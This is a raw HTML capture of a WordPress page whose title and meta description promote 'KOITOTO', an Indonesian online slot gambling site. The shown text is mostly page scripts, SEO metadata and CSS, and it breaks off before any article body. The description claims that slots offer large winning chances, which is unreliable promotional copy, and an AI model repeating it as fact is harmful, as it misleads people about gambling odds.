

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cijeruk/
body_size: 17119
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>KOITOTO - Link Situs Slot Gacor Sah RTP Paling tinggi Amat Dapat dipercaya Cijeruk - Harlemlanes</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://harlemlanes.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://harlemlanes.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/harlemlanes.net\/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cijeruk\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cijeruk/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO - Link Situs Slot Gacor Sah RTP Paling tinggi Amat Dapat dipercaya Cijeruk - Harlemlanes" />
	<meta property="og:description" content="KOITOTO &#8211; Dalam industri permainan judi online, Slot diduga sebagai salah perjudian online yang banyak mencuri perhatian beberapa betaruh atau bettor. Perihal itu pastinya bukan tidak didasarkan argumen, karena kenyataannya permainan Slot sanggup mendatangkan suguhan permainan dengan kesempatan menang yang besar berikut juga dengan jumlah keuntungan. Lebih-lebih lagi apabila bettor bermain Slot online lewat link [&hellip;]" />
	<meta property="og:url" content="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cijeruk/" />
	<meta property="og:site_name" content="Harlemlanes" />
	<meta property="article:published_time" content="2023-01-01T14:21:24+00:00" />
	<meta property="og:image" content="https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cijeruk/#article","isPartOf":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cijeruk/"},"author":{"name":"admin","@id":"https://harlemlanes.net/#/schema/person/d9b0e249f22eea218eb5da43b474b64e"},"headline":"KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Amat Dapat dipercaya Cijeruk","datePublished":"2023-01-01T14:21:24+00:00","mainEntityOfPage":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cijeruk/"},"wordCount":2056,"commentCount":0,"image":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cijeruk/#primaryimage"},"thumbnailUrl":"https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg","keywords":["koitoto","slot gacor"],"articleSection":["Slot Gacor"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cijeruk/","url":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cijeruk/","name":"KOITOTO - Link Situs Slot Gacor Sah RTP Paling tinggi Amat Dapat dipercaya Cijeruk - Harlemlanes","isPartOf":{"@id":"https://harlemlanes.net/#website"},"primaryImageOfPage":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cijeruk/#primaryimage"},"image":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cijeruk/#primaryimage"},"thumbnailUrl":"https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg","datePublished":"2023-01-01T14:21:24+00:00","author":{"@id":"https://harlemlanes.net/#/schema/person/d9b0e249f22eea218eb5da43b474b64e"},"breadcrumb":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cijeruk/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cijeruk/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cijeruk/#primaryimage","url":"https://harlemlanes.net/wp-content/uploads/2023/01/11.jpg","contentUrl":"https://harlemlanes.net/wp-content/uploads/2023/01/11.jpg","width":1680,"height":960,"caption":"KOITOTO TOGEL GACOR"},{"@type":"BreadcrumbList","@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cijeruk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://harlemlanes.net/"},{"@type":"ListItem","position":2,"name":"KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Amat Dapat dipercaya Cijeruk"}]},{"@type":"WebSite","@id":"https://harlemlanes.net/#website","url":"https://harlemlanes.net/","name":"Harlemlanes","description":"Panduan Dasar Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://harlemlanes.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://harlemlanes.net/#/schema/person/d9b0e249f22eea218eb5da43b474b64e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://harlemlanes.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2ce834f3ef72f274fbeeeb83c7f7fcd2f61ea1a3384c604d4210b237409dd49d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2ce834f3ef72f274fbeeeb83c7f7fcd2f61ea1a3384c604d4210b237409dd49d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://harlemlanes.net"],"url":"https://harlemlanes.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Harlemlanes &raquo; Feed" href="https://harlemlanes.net/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://harlemlanes.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharlemlanes.net%2Fkoitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cijeruk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://harlemlanes.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharlemlanes.net%2Fkoitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cijeruk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) 